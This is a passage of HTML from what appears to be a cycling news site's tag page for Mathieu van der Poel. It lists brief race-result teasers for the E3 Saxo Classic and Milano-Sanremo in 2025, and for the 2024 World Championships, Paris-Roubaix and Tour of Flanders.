                    <h2 class="node__title node-title"><a href="/news-results/mathieu-van-der-poel-wins-e3-saxo-classic">Mathieu van der Poel Wins E3 Saxo Classic</a></h2>
            <span property="dc:title" content="Mathieu van der Poel Wins E3 Saxo Classic" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/28/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2"><a href="/news-results/mathieu-van-der-poel-wins-e3-saxo-classic"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2" width="230" height="165" alt="" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Mathieu van der Poel Wins E3 Saxo Classic </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won E3 Saxo Classic 2025 ahead of Mads Pedersen</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won E3 Saxo Classic 2025 ahead of Mads Pedersen</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-e3-saxo-classic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 E3 Saxo Classic</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/e3-saxo-classic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">E3 Saxo Classic</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-alpecin-deceuninck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Alpecin-Deceuninck</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-69d925e471bcfc6b1d7efe2955302420">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6804">sign up</a> or <a href="/user/login?destination=node/6804%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6798 node node-article node-promoted node-teaser clearfix" about="/news-results/mathieu-van-der-poel-wins-milano-sanremo" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/mathieu-van-der-poel-wins-milano-sanremo">Mathieu van der Poel Wins Milano-Sanremo</a></h2>
            <span property="dc:title" content="Mathieu van der Poel Wins Milano-Sanremo" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/22/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-Milano-Sanremo-2025_C_RCSSport.jpg?itok=ZbtDUDp4"><a href="/news-results/mathieu-van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-Milano-Sanremo-2025_C_RCSSport.jpg?itok=ZbtDUDp4" width="230" height="165" alt="Mathieu van der Poel wins Milano-Sanremo 2025" title="Mathieu van der Poel wins Milano-Sanremo ahead of Filippo Ganna and Tadej Pogacar | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-filippo-ganna-tadej-pogacar-podium-Milano-Sanremo-2025_C_RCSSport.jpg?itok=NQDQI_Eo"><a href="/news-results/mathieu-van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-filippo-ganna-tadej-pogacar-podium-Milano-Sanremo-2025_C_RCSSport.jpg?itok=NQDQI_Eo" width="230" height="165" alt="Mathieu van der Poel Filippo Ganna Tadej Pogacar on Milan-Sanremo podium" title="Matthieu van der Poel, Filippo Ganna and Tadej Pogacar | RCS Sport - LaPresse" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Mathieu van der Poel Wins Milano-Sanremo </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won Milano-Sanremo 2025 for Alpecin-Deceuninck ahead of Filippo Ganna of Ineos-Grenadiers</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won Milano-Sanremo 2025 for Alpecin-Deceuninck ahead of Filippo Ganna of Ineos-Grenadiers</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-milano-sanremo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Milano-Sanremo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/milano-sanremo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Milano-Sanremo</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/milano-san-remo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Milano-San Remo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-alpecin-deceuninck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Alpecin-Deceuninck</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/filippo-ganna" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Filippo Ganna</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tadej-pogacar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tadej Pogacar</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-04493fbc60c88f42d608776dcf15bd49">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6798">sign up</a> or <a href="/user/login?destination=node/6798%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6775 node node-article node-promoted node-teaser clearfix" about="/news-results/tadej-pogacar-crowned-road-race-world-champion" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/tadej-pogacar-crowned-road-race-world-champion">Tadej Pogacar Crowned Road Race World Champion</a></h2>
            <span property="dc:title" content="Tadej Pogacar Crowned Road Race World Champion" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/29/2024</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2"><a href="/news-results/tadej-pogacar-crowned-road-race-world-champion"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2" width="230" height="165" alt="" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Tadej Pogacar Crowned Road Race World Champion </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tadej Pogacar has won the elite men’s road race at the 2024 UCI World Championships in Switzerland ahead of Ben O’Connor and Mathieu van der Poel</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tadej Pogacar has won the elite men’s road race at the 2024 UCI World Championships in Switzerland ahead of Ben O’Connor and Mathieu van der Poel</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2024-uci-road-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 UCI Road World Championships</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uci-road-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI Road World Championships</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tadej-pogacar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tadej Pogacar</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ben-oconnor" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ben O&#039;Connor</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/switzerland" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Switzerland</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-e5fc97a00588c091e79cf5a223fdc3b3">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6775">sign up</a> or <a href="/user/login?destination=node/6775%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6676 node node-article node-promoted node-teaser clearfix" about="/news-results/van-der-poel-wins-paris-roubaix-2024" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/van-der-poel-wins-paris-roubaix-2024">Van der Poel Wins Paris-Roubaix 2024</a></h2>
            <span property="dc:title" content="Van der Poel Wins Paris-Roubaix 2024" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">04/7/2024</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-paris-roubaix-2024_C_ASO.jpg?itok=8zCdr5Ib"><a href="/news-results/van-der-poel-wins-paris-roubaix-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-paris-roubaix-2024_C_ASO.jpg?itok=8zCdr5Ib" width="230" height="165" alt="Mathieu Van der Poel crosses the finish line as winner of Paris-Roubaix 2024" title="Mathieu Van der Poel crosses the finish line as winner of Paris-Roubaix 2024 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-french-landscape-paris-roubaix-2024_C_ASO.jpg?itok=_jBsm7YX"><a href="/news-results/van-der-poel-wins-paris-roubaix-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-french-landscape-paris-roubaix-2024_C_ASO.jpg?itok=_jBsm7YX" width="230" height="165" alt="Cyclists passing through French landscape" title="Cyclists passing through French landscape | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tim-declercq-showering-paris-roubaix-2024_C_ASO.jpg?itok=PIkCSlz-"><a href="/news-results/van-der-poel-wins-paris-roubaix-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tim-declercq-showering-paris-roubaix-2024_C_ASO.jpg?itok=PIkCSlz-" width="230" height="165" alt="Tim Declercq showers following Paris-Roubaix" title="Tim Declercq showers following Paris-Roubaix | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-jasper-philipsen-mads-pedersen-podium-paris-roubaix-2024_C_ASO.jpg?itok=fXFTVT2U"><a href="/news-results/van-der-poel-wins-paris-roubaix-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-jasper-philipsen-mads-pedersen-podium-paris-roubaix-2024_C_ASO.jpg?itok=fXFTVT2U" width="230" height="165" alt="Mathieu va der Poel Jasper Philipsen and Mads Pedersen on the Paris-Roubaix 2024 podium" title="Mathieu va der Poel Jasper Philipsen and Mads Pedersen on the Paris-Roubaix 2024 podium | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-cobbles-paris-roubaix-2024_C_ASO.jpg?itok=qmTj7GMR"><a href="/news-results/van-der-poel-wins-paris-roubaix-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-cobbles-paris-roubaix-2024_C_ASO.jpg?itok=qmTj7GMR" width="230" height="165" alt="Mathieu Van der Poel on his way to victory in Paris-Roubaix" title="Mathieu Van der Poel on his way to victory in Paris-Roubaix | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/breakaway-cyclists-paris-roubaix-2024_C_ASO.jpg?itok=1y3AqRAc"><a href="/news-results/van-der-poel-wins-paris-roubaix-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/breakaway-cyclists-paris-roubaix-2024_C_ASO.jpg?itok=1y3AqRAc" width="230" height="165" alt="Cyclists in breakaway groups" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/van-der-poel-stefan-bissegger-cobbles-paris-roubaix-2024_C_ASO.jpg?itok=GXPsShVS"><a href="/news-results/van-der-poel-wins-paris-roubaix-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/van-der-poel-stefan-bissegger-cobbles-paris-roubaix-2024_C_ASO.jpg?itok=GXPsShVS" width="230" height="165" alt="Van der Poel leads the breakaway group in Paris-Roubaix" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-jasper-philipsen-arenberg-forest-paris-roubaix-2024_C_ASO.jpg?itok=ZiOx0I4E"><a href="/news-results/van-der-poel-wins-paris-roubaix-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-jasper-philipsen-arenberg-forest-paris-roubaix-2024_C_ASO.jpg?itok=ZiOx0I4E" width="230" height="165" alt="Mads Pedersen and other riders in the Arenberg Forest during Paris-Roubaix 2024" title="Mads Pedersen and other riders in the Arenberg Forest during Paris-Roubaix 2024 | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Van der Poel Wins Paris-Roubaix 2024 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel (Alpecin-Deceuninck) is the winner of Paris-Roubaix 2024. Van der Poel took the victory in Paris-Roubaix ahead of teammate Jasper Philipsen, who crossed the finish line more than three minutes after the winning World Champion. Mads Pedersen (Lidl-Trek) completed the podium.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel (Alpecin-Deceuninck) is the winner of Paris-Roubaix 2024. Van der Poel took the victory in Paris-Roubaix ahead of teammate Jasper Philipsen, who crossed the finish line more than three minutes after the winning World Champion. Mads Pedersen (Lidl-Trek) completed the podium.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2024-paris-roubaix" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 Paris-Roubaix</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/paris-roubaix" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Paris-Roubaix</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-alpecin-deceuninck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Alpecin-Deceuninck</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-d9138bcfd80058b32a6140ed312b78cd">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6676">sign up</a> or <a href="/user/login?destination=node/6676%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6675 node node-article node-promoted node-teaser clearfix" about="/news-results/van-der-poel-wins-ronde-van-vlaanderen-2024" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/van-der-poel-wins-ronde-van-vlaanderen-2024">Van der Poel Wins Ronde van Vlaanderen 2024</a></h2>
            <span property="dc:title" content="Van der Poel Wins Ronde van Vlaanderen 2024" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/31/2024</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2"><a href="/news-results/van-der-poel-wins-ronde-van-vlaanderen-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2" width="230" height="165" alt="" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Van der Poel Wins Ronde van Vlaanderen 2024 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won Tour of Flanders 2024. The Dutch rider crossed the finish line alone following a long solo ride. Luca Mozzato finished second, while Michael Matthews completed the race podium</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won Tour of Flanders 2024. The Dutch rider crossed the finish line alone following a long solo ride. Luca Mozzato finished second, while Michael Matthews completed the race podium</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2024-tour-flanders" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 Tour of Flanders</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2024-ronde-van-vlaanderen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 Ronde van Vlaanderen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tour-flanders" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour of Flanders</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ronde-van-vlaanderen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ronde van Vlaanderen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-alpecin-deceuninck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Alpecin-Deceuninck</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-e297ac6167543dd4fd7ea4686eb30bd0">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
